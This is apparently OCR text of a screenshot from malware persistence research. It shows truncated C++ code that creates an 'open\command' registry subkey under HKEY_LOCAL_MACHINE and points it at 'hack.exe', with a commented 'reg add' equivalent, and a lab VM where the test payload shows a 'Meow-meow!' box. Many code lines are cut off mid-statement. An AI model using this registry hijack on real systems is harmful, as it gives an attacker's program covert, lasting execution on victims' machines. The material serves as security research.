 32 // RegCloseKey(hkR);
33 // // RegCloseKey(hkey);
34 // }
35 // RegCloseKey(hkey);
36 // }
37
38 LONG res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, (LPC
39 if (res == ERROR_SUCCESS) {
40 printf("reg path successfully open\n");
41 } else {
42 printf("error open path: %d\n", GetLastError()
43 }
44
45
46 res = RegCreateKeyExA(hkey, "open\\command", 0,
47 if (res == ERROR_SUCCESS) {
48 printf("open\\command subkey successfully crea
49 } else {
50 printf("error create subkey: %d\n", GetLastErr
51 }
52 // update registry key value
53 // reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Classe
54 // /ve /t REG_SZ /d "hack.exe" /f
55 // RegSetValueEx(hkey, (LPCSTR)"open\\command"
56 res = RegSetValueEx(hkR, NULL, 0, REG_SZ, (unsig
57 if (res == ERROR_SUCCESS) {
58 printf("successfully set value\n");
59 } else {
60 printf("error set value: %d\n", GetLastError()
61 }
62
63 RegCloseKey(hkR);
64 RegCloseKey(hkey);
65 return 0;
66 }
NORMAL pers.cpp
win10-malw (fresh-90day+windbg) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Procmon64...
eula
Firefox
HashCalc
IDA Freeware
7.6
Immunity
Debugger
jasmin-1.5....
- Shortcut
Administrator: Windows PowerShell
C:\Users\IEUser\Desktop\research\2023-01-20-malware-pers-21\hack.exe
=^..^=
Meow-meow!
OK
se Evaluation
d for 90 days
Build 17763.rs5_release.180914-1434
Type here to search
1:26 PM
1/19/2023
Right Ctrl